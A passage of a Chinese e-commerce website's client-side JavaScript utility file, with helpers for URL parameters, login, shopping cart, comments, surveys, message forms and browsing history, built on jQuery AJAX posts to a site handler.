        return;
    }
    if (objtype == "product") {
        var URL = "/Search/Index.aspx?objtype=product&kwd=" + escape(kwd);
        window.location.href = URL;
    }
    else {
        var URL = "/Search/News.aspx?objtype=news&kwd=" + escape(kwd);
        window.location.href = URL;
    }

}

//跳转到某页
//参数：参训参数
//		参数值
function GoToURL(FieldName, FieldValue) {
    var URL;
    URL = SetURLField(URL, FieldName, FieldValue);
    location.href = URL;
}
//跳转到某页
//参数：参训参数
//		参数值
function GoToURLByGet(FieldName, FieldValue) {
    //1\定义变量
    var URL;
    URL = location.href;

    //2\获取地址参数
    URL = SetURLField(URL, "page", "1");
    URL = SetURLField(URL, FieldName, FieldValue);

    //3\递交数据
}
//设置地址栏的参数
function SetURLField(URL, FieldName, FieldValue) {
    //1\把当前的超链接地址取出来
    var FindPlace;
    //2\如果？号后面没有字符串,则在?后面添加查询的字段 
    FindPlace = URL.indexOf("?");

    if (FindPlace == -1) {
        URL += "?" + FieldName + "=" + FieldValue;
    }
    else {
        //3\如果?后面有查询字符串,则检测有没有该字段，如果有，则重新付值
        var search = FieldName + "=";
        var offset = URL.indexOf(search);
        if (offset != -1) {
            offset += search.length;
            end = URL.indexOf("&", offset);
            if (end == -1) {
                URL = URL.substring(0, offset) + FieldValue;
            }
            else {
                URL = URL.substring(0, offset) + FieldValue + URL.substring(end);
            }
        }
        else {
            URL = URL + "&" + FieldName + "=" + FieldValue;
        }
    }
    return URL;

}

//读取地址栏的参数值
//参数：参数名称
function readURLParameter(FieldName) {
    var search = FieldName + "=";
    var FieldValue = "";
    var URL = location.href;
    var offset = URL.indexOf(search);
    if (offset != -1) {
        offset += search.length;
        end = URL.indexOf("&", offset);
        if (end == -1) {
            FieldValue = URL.substring(offset);
        }
        else {
            FieldValue = URL.substring(offset, end);
        }
    }
    return FieldValue;
}
/********************
* 当一个文本框第一次获得焦点时清空自己的文本，该文本框默认有一个属性和事件：hadfocused="0" onfocus="focusToRemoveText(this)"
* src : 触发事件的源元素
********************/
function focusToRemoveText(src) {
    var jSrc = $(src);
    var hadFocused = (jSrc.attr("hadfocused") == "1");
    if (!hadFocused) {
        jSrc.val("");
        jSrc.attr("hadfocused", "1");
    }
}
//输出动态表单
//surObj : 投票对象
function SUR_ShowTable(surObj) {
    var sHtml = "";
    //投票模式（单选/复选）
    var inputType;
    switch (surObj.SelectionMode) {
        case 1: inputType = "radio"; break;
        case 2: inputType = "checkbox"; break;
    }
    //输出内容
    switch (surObj.ShowMode) {
        case 1:
            sHtml = "<div class=\"survey_1\" style=\"width:" + surObj.Width + "px;\">"
                + "<div class=\"sur_tit\" style=\"width:" + (surObj.Width - 2) + "px;\">" + surObj.Title + "</div>"
                + "<table class=\"sur_tab\" id=\"SUR_itemTab_" + surObj.SubjectId + "\">";
            for (var i = 0; i < surObj.Items.length; ++i) {
                var obj = surObj.Items[i];
                var inputId = "SUR_item_" + surObj.SubjectId + i;
                sHtml += "<tr>"
                + "<td><input name=\"SUR_item" + surObj.SubjectId + "\" type=\"" + inputType + "\" value=\"" + obj.id + "\" id=\"" + inputId + "\" /></td>"
                + "<td><label for=\"" + inputId + "\">" + obj.title + "</label></td>"
                + "</tr>";
            } // end for
            sHtml += "</table>"
                + "<div class=\"bot_btn2\">"
                + "<input type=\"button\" value=\"提交\" class=\"b15\" onclick=\"SUR_senddata(this," + surObj.ObjectName + ")\" />"
                + "<input type=\"button\" onclick=\"window.open('/tools/survey.aspx?oid=" + surObj.SubjectId + "')\" value=\"查看\" class=\"b16\" />"
                + "</div>"
                + "</div>";
            break;
    } // end switch
    document.write(sHtml);
}

////提交投票
////参数：src : 触发方法的源对象
////surObj : 投票对象
//function SUR_senddata(src, subObj) {
//    var msgElmId = "SUR_post_msg_" + subObj.SubjectId;
//    var s = "<span id='" + msgElmId + "'>正在提交,请稍后...</span>";
//    var url = "/ajax.ashx?action=Survey&t=" + Math.random();
//    var checkedVla = getCheckedVal("SUR_itemTab_" + subObj.SubjectId);
//    if (checkedVla == null || checkedVla.length == 0) {
//        $a("您至少需要选中一个投票项。");
//        return;
//    }
//    $(src).after(s).hide();
//    $.post(url, {
//        _SUR_SubjectID: subObj.SubjectId,
//        _CheckedItems: checkedVla
//    }, function(rsp) {
//        var sta = gav(rsp, "state");
//        var sMsg = gav(rsp, "msg");
//        if (sta == "1") {
//            $confirm("投票成功，感谢您的参与。", { title: "确定", toDo: function() { hideConfirm(); } }, { title: "查看结果", toDo: function() { window.open("/tools/survey.aspx?oid=" + subObj.SubjectId); hideConfirm(); } });
//        } else {
//            $a(sMsg);
//        }
//        $j(msgElmId).remove();
//        $(src).show();
//    });
//}
//输出留言表单
//surObj : 对象ID
function LEW_ShowTable() {
    var sHtml = "<div class=\"reports\" id=\"LEAVEWORD_cntr\" style=\"margin:0 auto 10px auto;\">"
            + "<h1>留言</h1>"
            + "<table id=\"LEAVEWORD_tab\">"
            + "<tr>"
            + "<th>* 标题：</th>"
            + "<td><input type=\"text\" size=\"40\" id=\"LEAVEWORD_txtTitle\" /></td>"
            + "</tr>"
            + "<tr>"
            + "<th>* 联系人：</th>"
            + "<td><input type=\"text\" size=\"10\" id=\"LEAVEWORD_txtContact\" /></td>"
            + "</tr>"
            + "<tr>"
            + "<th>联系电话：</th>"
            + "<td><input type=\"text\" size=\"30\" id=\"LEAVEWORD_txtTel\" /></td>"
            + "</tr>"
            + "<tr>"
            + "<th>手机号码：</th>"
            + "<td><input type=\"text\" size=\"30\" id=\"LEAVEWORD_txtMobile\" /></td>"
            + "</tr>"
            + "<tr>"
            + "<th>* 电子邮箱地址：</th>"
            + "<td><input type=\"text\" size=\"30\" id=\"LEAVEWORD_txtEmail\" /></td>"
            + "</tr>"
            + "<tr>"
            + "<th>* 留言分类：</th>"
            + "<td id=\"LEAVEWORD_tdCats\"></td>"
            + "</tr>"
            + "<tr>"
            + "<th>留言内容：</th>"
            + "<td><textarea style=\"width:230px;height:80px;\" id=\"LEAVEWORD_txtShortDesc\"></textarea></td>"
            + "</tr>"
            + "<tr>"
            + "<th>&nbsp;</th>"
            + "<td>"
            + "<input type=\"button\"  value=\"提交\" class=\"b15\" onclick=\"sendLeaveword(this)\" /> "
            + "</td>"
            + "</tr>"
            + "</table>"
            + "</div>";
    document.write(sHtml);
    fillLeavewordCategories();

}

////输出留言表单
////surObj : 对象ID
//function PAY_ShowTable() {
//    var sHtml = "<div class=\"reports\" id=\"DIR_PAY_cntr\" style=\"margin:0 auto 10px auto;\">"
//        + "<h1>付款</h1>"
//        + "<table id=\"DIR_PAY_tab\" style=\"background:url(" + SKIN_PATH + "img/Pay_ico.gif) no-repeat right top;width:400px;\">"
//        + "<tr>"
//        + "<tr>"
//        + "<th>* 付款方式：</th>"
//        + "<td><select id=\"DIR_PAY_ddlPayment\"><option value=\"\">请选择</option>"
//        + "<option value=\"alipay\">支付宝</option>"
//        + "<option value=\"99bill\">快钱</option>"
//        + "</select>"
//        + "</td>"
//        + "</tr>"
//        + "<th>* 付款人：</th>"
//        + "<td><input type=\"text\" size=\"20\" id=\"DIR_PAY_txtPayer\" /></td>"
//        + "</tr>"
//        + "<tr>"
//        + "<th>* 电子邮箱地址：</th>"
//        + "<td><input type=\"text\" size=\"20\" id=\"DIR_PAY_txtEmail\" /></td>"
//        + "</tr>"
//        + "<tr>"
//        + "<th>联系电话：</th>"
//        + "<td><input type=\"text\" size=\"20\" id=\"DIR_PAY_txtTel\" /></td>"
//        + "</tr>"
//        + "<tr>"
//        + "<th>手机号码：</th>"
//        + "<td><input type=\"text\" size=\"20\" id=\"DIR_PAY_txtMobile\" /></td>"
//        + "</tr>"
//        + "<tr>"
//        + "<th>我公司业务员姓名：</th>"
//        + "<td><input type=\"text\" size=\"20\" id=\"DIR_PAY_txtSalesManName\" /></td>"
//        + "</tr>"
//        + "<tr>"
//        + "<th>* 付款金额：</th>"
//        + "<td><input type=\"text\" size=\"10\" id=\"DIR_PAY_txtMoney\" /></td>"
//        + "</tr>"
//        + "<tr>"
//        + "<th>* 款项用途：</th>"
//        + "<td><input type=\"text\" size=\"40\" id=\"DIR_PAY_txtUse\" /></td>"
//        + "</tr>"
//        + "<tr>"
//        + "<th>&nbsp;</th>"
//        + "<td>"
//        + "<input type=\"button\"  value=\"提交\" class=\"b15\" onclick=\"directPay(this)\" /> "
//        + "</td>"
//        + "</tr>"
//        + "</table>"
//        + "</div>";
//    document.write(sHtml);
//}

//用户登陆
function LoginCheck(_username, _password) {

    var url = window.location;
    if (_username == undefined || _username.length == 0) {
        $a("请输入用户名", "错误提示", "txtUsername");
        return;
    }
    if (_password == undefined || _password.length == 0) {
        $a("请输入密码", "错误提示", "txtPassword");
        return;
    }
    $.post("/ajax.ashx?action=logincheck&t=" + Math.random(), {
        username: _username,
        password: _password
    },
       function (msg) {
           if (gav(msg, "state") == "1") {
               $a(gav(msg, "msg"));
               window.location.href = url;
           }
           else {
               $a(gav(msg, "msg"));
           }
           ;
       });
}

function xuanze() {
    
    var xz =document.getElementById('seachkeywords').value;
   
    if (xz.length == 0) {
        xz = "";
    }
    window.location.href = '/Search/Index.aspx?objtype=product&kwd=' + xz;
}

function initCommonHeader() {
    $.get("/ajax.ashx?action=initcommonheader&t=" + Math.random(), function(rsp) {
       // $j("headerCartCount").html(gav(rsp, "prod_count"));
        var IM = gav(rsp, "showIM");
        showIM(IM);
        var username = gav(rsp, "username");
        if (username.length > 0) {
            $j("commonHeaderGuest").hide();
            $j("commonHeaderUsername").html(username);
            $j("commonHeaderUser").fadeIn(80);
        }
    });
}


//是否显示在线客服
function showIM(res) {
    if ($("#bodd").html() != "") {
        if (res == "True") {
            $("#bodd").show();
            $("#kefubtn").hide();
            $("#divOranIm").show();
        }
        else {
            $("#bodd").hide();
            $("#kefubtn").show();
            $("#divOranIm").hide();
        }
    }
}


//初始化头部热门关键词
function initCommonHeaderKeywords(_s) {
    if (_s == "") _s = "6";
    $.post("/ajax.ashx?action=initcommonheaderkeywords&t=" + Math.random(), {
        s: _s
    }, function(msg) {
        $j("commonHeaderkeywords").html(msg);
    });
}
/********************
* 添加产品到购物车
* src : 触发事件的源对象
* _pid : 产品ID
* qutiElmId : 数量（重载：number购买数量、string数量的文本框元素ID）
* atts : 附加属性
* reloadCartPage : (可选)是否询问重新刷新购物车首页
* redirectUrl : (可选)当产品添加成功后，跳转到的页面（优先权高）
* 回应 : XML对象
********************/
function addToCart(src, _pid, qutiElmId, _atts,_pidlist, reloadCartPage, redirectUrl) {
    showProc(src);
    if (reloadCartPage == null) {
        reloadCartPage = false;
    }
    _atts = $j(_atts).html();
    _pidlist = $j(_pidlist).val();
    var _quti;
    if (qutiElmId == null) {
        _quti = 1;
    } else if (typeof (qutiElmId) == "number") {
        _quti = qutiElmId;
    } else {
        _quti = $tv(qutiElmId);
    }
    if (_atts == null) {
        _atts = "";
    }
    if (_pidlist==null)
    {
        _pidlist = "";
    }
    $.post("/ajax.ashx?action=addtocart&t=" + Math.random(), {
        pid: _pid,
        quti: _quti,
        atts: _atts,
        pidlist: _pidlist
    }, function(msg) {
        var sMsg = gav(msg, "msg");
        var sCount = gav(msg, "count");
        var sta = gav(msg, "state");
        if (redirectUrl != null) {
            location.href = redirectUrl;
            return;
        }
        if (sta != "1") {
            $a(sMsg);
            showProc(src, false);
            return;
        }
        $confirm(sMsg, { title: "去结算", toDo: "/paycenter/cart.aspx" }, { title: "再选购", toDo: function() {
            hideConfirm();
        }
        });
        $j("headerCartCount").html(sCount);
        if (reloadCartPage && (gav(msg, "state") == 1) && confirm("添加到购物车成功，是否马上刷新页面购物车页面？\r\n\r\n是 - 刷新本页面查看最新结果\r\n否 - 保留当前页面状态")) {
            location.href = "cart.aspx?t=" + Math.random();
            return;
        }
        showProc(src, false);
    });
}
/********************
* 清空购物车
* src : 触发事件的源对象
* 回应 : string
*       1 - 成功
*       0 - 失败
********************/
function emptyCart(src) {
    showBgProc();
    $.get("/ajax.ashx?action=emptycart&t=" + Math.random(), function(msg) {
        if (msg == "1") {
            $a("清空购物车成功，单击确认返回产品中心。", 1, false, null, "消息", function() {
                location.href = "/product";
            });
        } else {
            $a("清空购物车失败，请稍候重试。");
        }
        showBgProc(false);
    });
}
/********************
* 清空购物车
* src : 触发事件的源对象
* _pid : 产品ID
* 回应 : xml
********************/
function changeQuantity(src, _pid,_attrs) {
    var newVal = $(src).parent().find("input").attr("value");
    if (!/^\d+$/.test(newVal)) {
        $a("数量必须是一个整数。");
        return;
    }
    if (parseInt(newVal) == 0) {
        $a("数量必须大于0，若要删商品，请点操作中的‘删除’。");
        return;
    }
    showBgProc();
    $.post("/ajax.ashx?action=addtocart&t=" + Math.random(), {
        pid: _pid,
        quti: newVal,
        atts: _attrs
    }, function(msg) {
        if (gav(msg, "state") == "1") {
            if (confirm("数量修改成功，是否马上刷新页面查看购物车结果？\n\n是 - 刷新页面查看结果\n否 - 保留当前页面状态")) {
                location.href = "cart.aspx?t=" + Math.random();
            } else {
                showBgProc(false);
                $(src).hide();
            }
        } else {
            $a(msg);
            showBgProc(false);
        }
    });
}
function delCartProduct(src, _pid, _atts) {
    showBgProc();
    var _quti = 0;
    $.post("/ajax.ashx?action=addtocart&t=" + Math.random(), {
        pid: _pid,
        atts: _atts
    }, function(msg) {
        if (gav(msg, "state") == "1") {
            if (confirm("商品已删除，是否马上刷新页面查看结果？\n\n\r\n是 - 刷新页面查看结果\n否 - 保留当前页面状态")) {
                location.href = "cart.aspx?t=" + Math.random();
            }
        } else {
            $a(gav(msg, "msg"));
        }
        showBgProc(false);
    });
}
/********************
* 清空购物车
* src : 触发事件的源对象
* _pid : 产品ID
* 回应 : xml
********************/
function changeQuantity(src, _pid) {
    var newVal = $(src).parent().find("input").attr("value");
    if (!/^\d+$/.test(newVal)) {
        $a("数量必须是一个整数。");
        return;
    }
    if (parseInt(newVal) == 0) {
        $a("数量必须大于0，若要删商品，请点操作中的‘删除’。");
        return;
    }
    showBgProc();
    $.post("/ajax.ashx?action=addtocart&t=" + Math.random(), {
        pid: _pid,
        quti: newVal
    }, function(msg) {
        if (gav(msg, "state") == "1") {
            if (confirm("数量修改成功，是否马上刷新页面查看购物车结果？\n\n是 - 刷新页面查看结果\n否 - 保留当前页面状态")) {
                location.href = "cart.aspx?t=" + Math.random();
            } else {
                showBgProc(false);
                $(src).hide();
            }
        } else {
            $a(msg);
            showBgProc(false);
        }
    });
}
function delCartProduct(src, _pid, _atts) {
    showBgProc();
    var _quti = 0;
    $.post("/ajax.ashx?action=addtocart&t=" + Math.random(), {
        pid: _pid,
        atts: _atts
    }, function(msg) {
        if (gav(msg, "state") == "1") {
            if (confirm("商品已删除，是否马上刷新页面查看结果？\n\n\r\n是 - 刷新页面查看结果\n否 - 保留当前页面状态")) {
                location.href = "cart.aspx?t=" + Math.random();
            }
        } else {
            $a(gav(msg, "msg"));
        }
        showBgProc(false);
    });
}

function cancelOrder(src, _orderNo) {
    showBgProc();
    $.post("/ajax.ashx?action=cancelorder&t=" + Math.random(), {
        no: _orderNo
    }, function(msg) {
        if (gav(msg, "state") == "1") {
            $(src).parent().parent().parent().find("td[name=orderstate]").html("已取消");
            $(src).hide();
        } else {
            $a("<p>取消订单操作失败。</p><p>非‘待审核’状态、已锁定等订单不可取消。</p>");
        }
        showBgProc(false);
    });
}



function hits(_oid, _mark) {
    $.post("/ajax.ashx?action=hits&t=" + Math.random(), {
        oid: _oid,
        mark: _mark
    })
}


function postComment(src, _oid, _mark) {
    showProc(src);
    var _content = $tv("txtCmtContent");
    var _verCode = $tv("txtCmtVerCode");
    if (_content == "") {
        $a("内容必填。");
        showProc(src, false);
        return;
    }
    if ($g("txtVerCode") != null && s_verCode == "") {
        $a("验证码不可空。");
        showProc(src, false);
        return;
    }
    $.post("/ajax.ashx?action=postcomment&t=" + Math.random(), {
        content: _content,
        oid: _oid,
        verCode: _verCode,
        mark: _mark
    }, function(msg) {
        var sta = gav(msg, "state");
        var sMsg = gav(msg, "msg");
        if (sta == "") {
            $a(msg, -1);
        } else if (sta == "2") {
            $a(sMsg, 1);
            emptyText('tbCmt');
        } else if (sta == "1") {
            var sTime = gav(msg, "time");
            var sUsername = gav(msg, "username");
            var sIp = gav(msg, "ip");
            var sComment = gav(msg, "comment");
            var sfeedback = gav(msg, "feedback");
            var num = gav(msg, "num");

  var htmlFmt = "<dl>"
                        +"<dt><img src=\"/Skins/Default/Img/head2.jpg\" /></dt>" 
						+ "<dd class='con'><p><b>{$username$}</b>说：</p><span class=\"comms\">{$content$}</span><p class=\"time\">发表于：{$time$}<p></dd>"					
						+ "<dd class='huifus'><h5>管理员回复：</h5><div>{$feedback$}</div></dd>"
					+ "</dl>";
            var sHtml = htmlFmt
                .replace("{$username$}", sUsername)
                .replace("{$ip$}", sIp)
                .replace("{$time$}", sTime)
                .replace("{$feedback$}", sfeedback)
                .replace("{$content$}", sComment);
            var oldComments=$j("divComments").html();
            if(oldComments=="暂无评论")
            {
                oldComments="";
            }
            $j("divComments").html(sHtml + oldComments);
            $j("spCommentCount").html(num);
            $a(sMsg, 1);
            emptyText('tbCmt')

        } else {
            $a(sMsg);
        }
        showProc(src, false);
    });
    
}
function writeComment(_oid, _mark) {
    $.post("/ajax.ashx?action=getcomment&t=" + Math.random(), {
        oid: _oid,
        mark: _mark
    }, function(msg) {
        var iCount = $(msg).find("count").text();
        $j("spCommentCount").html(iCount);
        var commtns = $(msg).find("comment");
        var sHtml = "";
        var htmlFmt = "<dl>"
						   +"<dt><img src=\"/Skins/Default/Img/head2.jpg\" /></dt>" 
						+ "<dd class='con'><p><b>{$username$}</b>说：</p><span class=\"comms\">{$content$}</span><p class=\"time\">发表于：{$time$}<p></dd>"					
						+ "<dd class='huifus'><h5>管理员回复：</h5><div>{$feedback$}</div></dd>"
					+ "</dl>";
        for (var i = 0; i < commtns.length; ++i) {
            var jCmt = $(commtns[i]);
            var sUsername = jCmt.find("username").text();
            var sContent = jCmt.find("content").text();
            var sIp = jCmt.find("ip").text();
            var sTime = jCmt.find("inputTime").text();
            var sfeedback = jCmt.find("feedback").text();
            sHtml += htmlFmt
                .replace("{$username$}", sUsername)
                .replace("{$ip$}", sIp)
                .replace("{$time$}", sTime)
                .replace("{$content$}", sContent)
                 .replace("{$feedback$}", sfeedback);
        }
        if (sHtml.length > 0) {
            $j("divComments").html(sHtml);
        } else {
            $j("divComments").html("暂无评论");
        }
    });
}
function addHistory(_oid, _mark) {
    $.get("/ajax.ashx?action=addhistory&t=" + Math.random(), {
        oid: _oid,
        mark: _mark
    });
}

function getHistory(_mark) {
 
    $.post("/ajax.ashx?action=gethistory&t=" + Math.random(), {
        mark: _mark
    }, function(msg) {
        if (msg.length == 0) {
            msg = "<li>&nbsp;&nbsp;无浏览历史</li>";
        }
        $j("divHistoryCntr").html(msg+"<div class='clear'></div>");
    });
}
function getHits(_oid, _mark) {
    $.post("/ajax.ashx?action=gethits", {
        mark: _mark,
        oid: _oid
    }, function(msg) {
        $j("cntrHits").html(msg);
    });
}

function submitHelpUse(src, _oid) {
    showProc(src);
    var _notice = $("input[name=use]:checked").val();
    $.post("/ajax.ashx?action=helpuseful&t=" + Math.random(), {
        oid: _oid,
        notion: _notice
    }, function(msg) {
        if (gav(msg, "state") == "0") {
            $a(gav(msg, "msg"));
        } else {
            $a(gav(msg, "msg"), 1);
            getHelpStatic(_oid);
        }
        showProc(src, false);
    });
}
function getSimilarArticle(_sid) {
    $.post("/ajax.ashx?action=getsmilararticle&t=" + Math.random(), {
        sid: _sid
    }, function(msg) {
        $j("cntrSimilarArticle").html(msg);
    });
}
function getLastArticle() {
    $.post("/ajax.ashx?action=getlastarticle", function(msg) {
        $j("cntrLastArticle").html(msg);
    });
}
function cleanHistory(_mark, key) {
    $.post("/ajax.ashx?action=cleanhistory", {
        mark: _mark
    }, function(msg) {
       // $j("divHistoryCntr").html("<h4 class=\"t05\"><a class=\"clr\" onclick=\"cleanHistory('product','__oran__product_history')\" href=\"javascript:void(0)\">清除</a>最近浏览过的产品</h4><div id=\"divHistoryItems\" class=\"t05_con\">无浏览历史<div class=\"clear\"/></div>");
        $j("divHistoryCntr").html("<li>&nbsp;&nbsp;无浏览历史</li>");
    });
}
function subscription(src, elmId) {
    if (elmId == null) {
        elmId = "txtSubscriptionEmail";
    }
    var _email = $.trim($j(elmId).val());
    var ptn = /\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/;
    if (_email.length == 0) {
        $a("E-Mail 不可为空");
        $j(elmId).focus();
        return false;
    }
    if (!ptn.test(_email)) {
        $a("E-Mail 格式错误。");
        $j(elmId).focus();
        return false;
    }
    showProc(src);
    $.post("/ajax.ashx?action=subscription&t=" + Math.random(), {
        email: _email
    }, function(msg) {
        var sta = gav(msg, "state");
        var sMsg = gav(msg, "msg");
        if (sta == "1") {
            $a(sMsg, 1);
        } else {
            $a(sMsg);
        }
        showProc(src, false);
    });
}
function userFeedback(src) {
    var _title = $tv("txtFdTitle");
    var _shortDesc = $tv("txtFdShortDesc");
    if (_title.length == 0 || _shortDesc.length == 0) {
        $a("内容或标题不可为空。");
        return false;
    }

    showBgProc(true, "正在提交...");
    $.post("/ajax.ashx?action=userfeedback&t=" + Math.random(), {
        title: _title,
        shortDesc: _shortDesc
    }, function(msg) {
        var sta = gav(msg, "state");
        var sMsg = gav(msg, "msg");
        if (sta == "1") {
            showMsgPage("<li>您的意见提交成功，感谢您的意见，有您的支持，我们会做得更好。</li>", 1, "/user/faq.aspx", "意见/反馈", "/user/faq.aspx");
            return;
        } else if (sMsg.length > 0) {
            $a(sMsg);
        } else {
            $a(msg);
        }
        showBgProc(false);
    });
}
function checkAuthority(_authIDs, _title) {
    $.post("/ajax.ashx?action=checkauthority&t=" + Math.random(), {
        authIDs: _authIDs
    }, function(msg) {
        if (msg == "1") {
            $j("div___________Perm").hide();
            document.oncontextmenu = function() { return true; };
            document.onselectstart = function() { return true; };
        } else {
            showMsgPage("您不具有查看 " + _title + " 的权限。");
            return;
        }
    });
}
function changeFavColumn(src, itemTabId) {
    var _ids = getCheckedVal(itemTabId);
    if (_ids.length == 0) {
        $a("无选中项。");
        return;
    }
    showProc(src);
    $.post("/ajax.ashx?action=changefavcolumn&t=" + Math.random(), {
        ids: _ids,
        targetId: src.value
    }, function(msg) {
        var sta = gav(msg, "state");
        var sMsg = gav(msg, "msg");
        if (sta == "1") {
            location.reload();
        } else {
            //alert(sMsg);
        }
    });
    showProc(src, false);
}
function getRecommentProductByHistory() {
    $.post("/ajax.ashx?action=GetRecommentProductByHistory&t=" + Math.random(), {
      
    }, function(msg) {
        var jO = $j("divHistoryRecommentCntr");
        if (msg.length == 0) {
            jO.remove();
        } else {
            jO.html(msg);
        }
    });
}

function getRecommentProjectByHistory(_oid) {
    $.post("/ajax.ashx?action=GetRecommentProjectByHistory&t=" + Math.random(), {
        oid: _oid
    }, function(msg) {
        var jO = $j("divHistoryRecommentCntr");
        if (msg.length == 0) {
            jO.remove();
        } else {
            jO.html(msg);
        }
    });
}


function getRelevantSales(_oid) {
    $.post("/ajax.ashx?action=GetRelevantSales&t=" + Math.random(), {
        oid: _oid
    }, function(msg) {
        var jO = $j("divRelevantSalesCntr");
        if (msg.length == 0) {
            jO.remove();
        } else {
            jO.html(msg);
        }
    });
}
function getRelevantViewed(_oid) {
    $.post("/ajax.ashx?action=GetRelevantViewed&t=" + Math.random(), {
        oid: _oid
    }, function(msg) {
        var jO = $j("divRelevantViewedCntr");
        if (msg.length == 0) {
            jO.remove();
        } else {
            jO.html(msg);
        }
    });
}
//浏览服务的历史记录
function getRelevantViewedProject(_oid) {
    $.post("/ajax.ashx?action=GetRelevantViewedProject&t=" + Math.random(), {
        oid: _oid
    }, function(msg) {
        var jO = $j("divRelevantViewedCntr");
        if (msg.length == 0) {
            jO.remove();
        } else {
            jO.html(msg);
        }
    });
}



function delInitationlog(src, itemTabId) {
    var _ids = getCheckedVal(itemTabId);
    if (_ids.length == 0) {
        $a("无选中项。");
        return;
    }
    showBgProc();
    $.post("/ajax.ashx?action=DelInitationlog&t=" + Math.random(), {
        ids: _ids
    }, function(msg) {
        if (gav(msg, "state") == "1") {
            var chks = $j(itemTabId).find("input[name=item]:checked");
            chks.each(function(i) {
                $(this).parent().parent().remove();
            });
        } else {
            $a(gav(msg, "msg"));
        }
        showBgProc(false);
    });
}
function sendInvitation(src) {
    var jSrc = $j(src);
    var sEmail = $j("txtEmail").val();
    if (sEmail == null || sEmail.length == 0) {
        $a("电子邮箱地址不可为空。");
        return;
    }
    if (!PTN_EMAIL.test(sEmail)) {
        $a("电子邮箱地址格式不正确。");
        return;
    }
    showProc(src);
    $.post("/ajax.ashx?action=SendInvitation&t=" + Math.random(), {
        _email: sEmail
    }, function(msg) {
        var sta = gav(msg, "state");
        var sMsg = gav(msg, "msg");
        if (sta == "1") {
            showMsgPage(sMsg, 1, "/user/InviteUserList.aspx", "邀请函列表", "/user/InviteUserList.aspx");
        } else {
            $a(sMsg);
            showProc(src, false);
        }
    });
}
//填充报告分类
function fillReportCategories() {
    $.get("/ajax.ashx?action=GetReportCategories&t=" + Math.random(), function(msg) {
        var arrCat = msg.split("$$");
        var sOptHtml = "<option value=\"\">请选择...</option>";
        for (var i = 0; i < arrCat.length; ++i) {
            sOptHtml += "<option value=\"" + arrCat[i] + "\">" + arrCat[i] + "</option>";
        }
        $j("RPT_tdCats").html("<select id=\"RPT_cats\">" + sOptHtml + "</select>");
    });
}
//填充留言分类
function fillLeavewordCategories() {
    $.get("/ajax.ashx?action=GetLeavewordCategories&t=" + Math.random(), function(msg) {
        var arrCat = msg.split("$$");
        var sOptHtml = "<option value=\"\">请选择...</option>";
        for (var i = 0; i < arrCat.length; ++i) {
            sOptHtml += "<option value=\"" + arrCat[i] + "\">" + arrCat[i] + "</option>";
        }
        $j("LEAVEWORD_tdCats").html("<select id=\"LEAVEWORD_cats\">" + sOptHtml + "</select>");
    });
}
//发送留言
function sendLeaveword(src) {
    var sCat = $j("LEAVEWORD_cats").val();
    var sTitle = $v("LEAVEWORD_txtTitle");
    var sTel = $v("LEAVEWORD_txtTel");
    var sMobile = $v("LEAVEWORD_txtMobile");
    var sContact = $v("LEAVEWORD_txtContact");
    var sEmail = $v("LEAVEWORD_txtEmail");
    var sShortDesc = $v("LEAVEWORD_txtShortDesc");
    var err = "";
    if (sTitle == "") {
        err += "<li>标题不可为空</li>";
    }
    if (sContact == "") {
        err += "<li>联系人不可为空</li>";
    }
    if (sEmail == "") {
        err += "<li>电子邮箱地址不可为空</li>";
    }
    else if (!PTN_EMAIL.test(sEmail)) {
        err += "<li>电子邮箱地址格式错误</li>";
    }
    if (sCat == "") {
        err += "<li>留言类型必选</li>";
    }
    if (err.length > 0) {
        $a(err);
        return;
    }
    showProc(src);
    $.post("/ajax.ashx?action=SendLeaveword&t=" + Math.random(), {
        title: sTitle,
        cat: sCat,
        contact: sContact,
        email: sEmail,
        shortDesc: sShortDesc,
        tel: sTel,
        mobile: sMobile

    }, function(msg) {
        var sta = gav(msg, "state");
        var sMsg = gav(msg, "msg");
        if (sta == "1") {
            $a(sMsg, 1);
        } else {
            $a(sMsg);
        }
        showProc(src, false);
    });
}
function submitOrder(src, _oid) {
    showProc(src);
    var _contact = $j("txtContact").val();
    var _mobile = $j("txtMobile").val();
    var _email = $j("txtEmail").val();
    var _content = $j("txtContent").val();
    var errorMsg = "";
    if (_contact.length == 0 || _contact == "联系人：") {
        errorMsg += "<p>联系人不可为空</p>";
    }
    if (_mobile.length == 0 || _mobile == "手机号码：") {
        errorMsg += "<p>手机号码不可为空</p>";
    }
    else {
        var ptns = /^\d{11,13}$/;
        if (_mobile.length > 0 && !ptns.test(_mobile)) {
            errorMsg += "<p>手机号码格式错误</p>";
        }
    }
    if (_email != "" && _email != "电子邮箱：") {
        var ptn = /\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/;
        if (_email.length > 0 && !ptn.test(_email)) {
            errorMsg += "<p>电子邮箱格式错误</p>";
        }
    }
    else {
        _email = "";
    }
    if (_content.length == 0 || _content == "请在此输入留言信息，我们会尽快与您联系。") {
        errorMsg += "<p>留言信息不可为空</p>";
    }
    if (errorMsg.length > 0) {
        $a(errorMsg);
        showProc(src, false);
        return;
    }
    $.post("/ajax.ashx?action=submitorder&t=" + Math.random(), {
        oid: _oid,
        contact: _contact,
        mobile: _mobile,
        email: _email,
        content: _content
    }, function (msg) {
        var sta = gav(msg, "state");
        var sMsg = gav(msg, "msg");
        if (sta == "1") {
            $a(sMsg, 1);
            emptyText('tbForm1');
        } else {
            $a(msg);
            emptyText('tbForm1');
        }
    });
    showProc(src, false);
}


/*加盟商在线下单*/
function sendGetProductsNotify(src) {
    var _productColumn = $j("ddlProductsColumns").val();
    var _searchText = $j("txtSearch").val();
    if (_searchText == "关键词") { _searchText = ""; }
    //showProc(src);
    $.post("/ajax.ashx?action=sendGetProductsByColumn&t=" + Math.random(), {
        columnID: _productColumn,
        searchText: _searchText
    }, function(msg) {

        //创建下拉表单
        InitDropdownlist(document.getElementById("PackageSelectList"), "请选择关联资讯", "0", msg);
    });
}

//设置产品数据源
function InitDropdownlist(sel, defaulttext, defaultvalue, arry) {
    //1\清除所有的数据源
    var len = sel.options.length;
    for (i = 0; i < len; i++) {
        sel.remove(0);
    }

    //2\设置一个默认值
    //sel.add(new Option(defaulttext, defaultvalue));

    //3\制作数据源，键值对中间用$$分开，||作为键值对之间的分割符

    var ary = arry.split("||");
    len = ary.length;
    if (len) {
        for (i = 0; i < len-1; i++) {
            text_value = ary[i].split("$$");
            text = text_value[1];
            value = text_value[0];
            sel.add(new Option(text, value));
        }
    }
}

/******************************************************************************
* filename: Common.js
* Include Modul Scripting


*******************************************************************************/
